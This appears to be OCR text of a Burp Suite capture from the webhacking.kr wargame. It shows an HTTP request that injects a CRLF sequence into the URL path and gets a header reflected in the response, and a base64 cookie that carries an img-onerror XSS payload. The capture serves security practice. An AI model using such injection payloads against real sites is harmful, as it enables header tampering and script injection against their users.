 Request
Pretty
Hex
\n
1 GET /favicon.ico%0d%0aTest-Header:Hoppi HTTP/1.1
2 Host: webhacking.kr:10013
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: PHPSESSID=sdi6q0v66opnlpge3ap66bqa7i; memo=
WyJoaSBpJ20gaG9wcGkiLCIlYyIsIjM5IiwiJWM+PGltZyBzcmM9MSBvbmVycm9yPWF
sZXJ0KDEpPjwvaW1nPiIsIjM5Il0=
9 Connection: close
10
11
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sat, 04 Mar 2023 09:44:41 GMT
4 Content-Type: text/html
5 Content-Length: 170
6 Location: http://webhacking.kr:10013/static/favicon.ico
7 Test-Header:Hoppi
8 Connection: close
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
302 Found
</h1>
</center>
14 <hr>
<center>
nginx/1.10.3 (Ubuntu)
</center>
15 </body>
16 </html>
17